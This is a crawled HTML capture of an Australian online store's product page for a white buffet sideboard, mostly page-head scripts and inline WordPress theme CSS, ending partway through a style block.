

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mattressoutlet.net.au/buffet-sideboard-cabinet-kitchen-bathroom-storage-cupboard-hallway-white-shelf/
body_size: 39353
content:
<!DOCTYPE html><html lang="en-US" class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><link rel="profile" href="https://gmpg.org/xfn/11" /> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className+' yes-js js_active js'</script> <script type="litespeed/javascript">(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script><title>Artiss Buffet Sideboard &#8211; IVOR White &#8211; Mattressoutlet</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="shortcut icon" sizes="32x32" href=" https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-2.png"><link rel="apple-touch-icon" sizes="152x152" href=" https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-2.png"><link rel='dns-prefetch' href='//static.zipmoney.com.au' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Mattressoutlet &raquo; Feed" href="https://mattressoutlet.net.au/feed/" /><link rel="alternate" type="application/rss+xml" title="Mattressoutlet &raquo; Comments Feed" href="https://mattressoutlet.net.au/comments/feed/" /><meta name="theme-color" content="#115b26"><link rel="alternate" type="application/rss+xml" title="Mattressoutlet &raquo; Artiss Buffet Sideboard &#8211; IVOR White Comments Feed" href="https://mattressoutlet.net.au/buffet-sideboard-cabinet-kitchen-bathroom-storage-cupboard-hallway-white-shelf/feed/" /><link data-optimized="2" rel="stylesheet" href="https://mattressoutlet.net.au/wp-content/litespeed/css/f0353db0f312f583971706353a53b3bc.css?ver=87b66" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='kapee-base-inline-css' type='text/css'>/* Input Font */
		text,
		select, 
		textarea,
		number{
			font-family: Lato, sans-serif;
		}
		
		/* Placeholder Font */
		::-webkit-input-placeholder {
		   font-family: Lato, sans-serif;
		}
		:-moz-placeholder { /* Firefox 18- */
		  font-family: Lato, sans-serif;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   font-family: Lato, sans-serif;
		}
		:-ms-input-placeholder {
		   font-family: Lato, sans-serif;
		}
		
		/* 
		* page width
		*/
		.wrapper-boxed .site-wrapper, 
		.site-wrapper .container, 
		.wrapper-boxed .header-sticky{
			max-width:1200px;
		}
		.kapee-site-preloader {
			background-color:#2370f4;
			background-image: url();
		}
		
		/**
		 * Site Logos Width
		 */
		.header-logo .logo,
		.header-logo .logo-light{
			max-width:223px;
		}
		.header-logo .sticky-logo{
			max-width:139px;
		}
		.header-logo .mobile-logo{
			max-width:115px;
		}
		@media (max-width:991px){
			.header-logo .logo,
			.header-logo .logo-light,
			.header-logo .mobile-logo{
				max-width:115px;
			}
		}
		
		/* 
		* Body color Scheme 
		*/
		body{
			color: #555555;
		}		
		
		select option,
		.kapee-ajax-search .search-field, 
		.kapee-ajax-search .product_cat,
		.products .product-cats a,
		.products:not(.product-style-2) .whishlist-button  a:before,
		.products.list-view .whishlist-button  a:before,
		.products .woocommerce-loop-category__title .product-count,
		.woocommerce div.product .kapee-breadcrumb,
		.woocommerce div.product .kapee-breadcrumb a,
		.product_meta > span span,
		.product_meta > span a,
		.multi-step-checkout .panel-heading,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-accordion[class*="accordion-icon-"] .card-title a:after,
		.woocommerce table.wishlist_table tr td.product-remove a:before,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"]:hover,
		.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle{
			color: #555555;
		}
		
		/* Link Colors */
		a,
		label,
		thead th,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-topbar ul li li a, 
		.header-topbar ul li li a:not([href]):not([tabindex]),
		.header-myaccount .myaccount-items li a,
		.search-results-wrapper .autocomplete-suggestions,
		.trending-search-results,
		.kapee-ajax-search .trending-search-results ul li a, 
		.trending-search-results .recent-search-title,
		.trending-search-results .trending-title,
		.entry-date,
		.format-link .entry-content a,
		.woocommerce .widget_price_filter .price_label span,
		.woocommerce-or-login-with,
		.products-header .product-show span,
		.fancy-rating-summery .rating-avg,
		.rating-histogram .rating-star,
		div.product p.price, 
		div.product span.price,
		.product-buttons a:before,
		.whishlist-button a:before,
		.product-buttons a.compare:before,
		.woocommerce div.summary a.compare,
		.woocommerce div.summary .countdown-box .product-countdown > span span,
		.woocommerce div.summary .price-summary span,
		.woocommerce div.summary .product-offers-list .product-offer-item,
		.woocommerce div.summary .product_meta > span,
		.quantity input[type="button"],
		.woocommerce div.summary-inner > .product-share .share-label,
		.woocommerce div.summary .items-total-price-button .item-price,
		.woocommerce div.summary .items-total-price-button .items-price,
		.woocommerce div.summary .items-total-price-button .total-price,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li span:not(.details),
		.single-product-page > .kapee-bought-together-products .items-total-price-button .item-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .total-price ,
		.single-product-page > .woocommerce-tabs .items-total-price-button .item-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .total-price,
		.woocommerce-cart .cart-totals .cart_totals tr th,
		.wcppec-checkout-buttons__separator,
		.multi-step-checkout  .user-info span:last-child,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-accordion.accordion-outline .card-header a:after,
		.kapee-accordion.accordion-pills .card-header a,
		.wishlist_table .product-price,
		.mfp-close-btn-in .mfp-close,
		.woocommerce ul.cart_list li span.amount, 
		.woocommerce ul.product_list_widget li span.amount,
		.gallery-caption,
		.mobile-menu-wrapper ul.mobile-main-menu li > a{
			color: #333333;
		}
		
		/* Link Hove Colors */
		a:hover,
		.header-topbar .header-col ul li li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.header-myaccount .myaccount-items li i,
		.kapee-ajax-search  .trending-search-results ul li:hover a,
		.mobile-menu-wrapper ul.mobile-main-menu li > a:hover, 
		.mobile-menu-wrapper ul.mobile-main-menu li.active > a, 
		.mobile-topbar-wrapper span a:hover,
		.products .product-cats a:hover,
		.woocommerce div.summary a.compare:hover,
		.format-link .entry-content a:hover{
			color: #115b26;
		}
		
		/* Primary Colors */		
		.ajax-search-style-3 .search-submit, 
		.ajax-search-style-4 .search-submit,
		.customer-support::before,
		.kapee-pagination .next, 
		.kapee-pagination .prev,
		.woocommerce-pagination .next,
		.woocommerce-pagination .prev,
		.fancy-square-date .entry-date .date-day,
		.entry-post .post-highlight,
		.read-more-btn, 
		.read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link,
		.post-navigation a:hover .nav-title,
		.nav-archive:hover a,
		.format-link .entry-link:before,
		.format-quote .entry-quote:before,
		.format-quote .entry-quote:after,
		blockquote cite,
		blockquote cite a,
		.comment-reply-link,
		.widget .maxlist-more a,
		.widget_calendar tbody td a,
		.widget_calendar tfoot td a,
		.portfolio-post-loop .categories, 
		.portfolio-post-loop .categories a,
		.woocommerce  form .woocommerce-rememberme-lost_password label,
		.woocommerce  form .woocommerce-rememberme-lost_password a,
		.woocommerce-new-signup .button,
		.widget_shopping_cart .total .amount,
		.products-header .products-view a.active,
		.products .product-wrapper:hover .product-title a,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.woocommerce div.product .kapee-breadcrumb a:hover,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.product div.summary .sold-by a,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li.seller-name span.details a,
		.products .product-category.category-style-1:hover .woocommerce-loop-category__title,
		.woocommerce div.summary .product-term-text,
		.tab-content-wrap .accordion-title.open,
		.tab-content-wrap .accordion-title.open:after,
		table.shop_table td .amount,
		.woocommerce-cart .cart-totals .shipping-calculator-button,
		.woocommerce-MyAccount-navigation li a::before,
		.woocommerce-account .addresses .title .edit,
		.woocommerce-Pagination a.button,
		.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-number a,
		.woocommerce-checkout .woocommerce-info .showcoupon,
		.multi-step-checkout .panel.completed .panel-title:after,
		.multi-step-checkout .panel-title .step-numner,
		.multi-step-checkout .logged-in-user-info .user-logout,
		.multi-step-checkout .panel-heading .edit-action,
		.kapee-testimonials.image-middle-center .testimonial-description:before,
		.kapee-testimonials.image-middle-center .testimonial-description:after,
		.products-and-categories-box .section-title h3,
		.categories-sub-categories-box .sub-categories-content .show-all-cate a,
		.categories-sub-categories-vertical .show-all-cate a,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed):after,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary,
		.mobile-nav-tabs li.active{
			color: #115B26;
		}

		/* Primary Inverse Colors */
		input[type="checkbox"]::before,
		.header-cart-count, 
		.header-wishlist-count,		
		.minicart-header .minicart-title,
		.minicart-header .close-sidebar:before,
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.post-share .meta-share-links .kapee-social a,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link a,
		.format-quote .entry-quote,
		.format-quote .entry-quote .quote-author a,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,		
		.back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.widget.widget_layered_nav li.chosen a:after,
		.widget.widget_rating_filter li.chosen a:after,
		.filter-categories a.active,
		.portfolio-post-loop .action-icon a:before,
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper a,
		.customer-login-left,
		.customer-signup-left,
		.customer-login-left h2,
		.customer-signup-left h2,
		.products .product-image .product-countdown > span,
		.products .product-image .product-countdown > span > span,
		.products.product-style-1.grid-view .product-buttons  a:before,
		.products:not(.product-style-1):not(.product-style-2).grid-view .cart-button a:before,
		.woocommerce-account .user-info .display-name,
		.multi-step-checkout .panel.active .panel-heading,
		.multi-step-checkout .checkout-next-step a,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info h3,
		.kapee-team .color-scheme-inherit .member-social a,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front h3,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info h3,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed):after,
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.slick-slider .slick-arrow:hover,		
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		.mobile-menu-header a,
		#yith-wcwl-popup-message,
		.mobile-menu-header a:hover{
			color: #ffffff;
		}
		.woocommerce-new-signup .button,
		.kapee-video-player .video-play-btn,
		.mobile-nav-tabs li.active{
			background-color: #ffffff;
		}
		
		/* Primary Background Colors */
		input[type="radio"]::before,
		input[type="checkbox"]::before,
		.header-cart-count, 
		.header-wishlist-count,
		.minicart-header,
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.entry-meta .meta-share-links,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link,
		.format-quote .entry-quote,
		.related.posts > h3:after,
		.related.portfolios > h3:after,
		.comment-respond > h3:after, 
		.comments-area > h3:after, 
		.portfolio-entry-summary h3:after,
		.widget-title-bordered-short .widget-title::before,
		.widget-title-bordered-full .widget-title::before,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,		
		.back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.widget.widget_layered_nav li.chosen a:before,
		.widget.widget_rating_filter li.chosen a:before,
		.filter-categories a.active,		
		.customer-login-left,
		.customer-signup-left,
		.products.product-style-1.grid-view .product-buttons .whishlist-button  a,
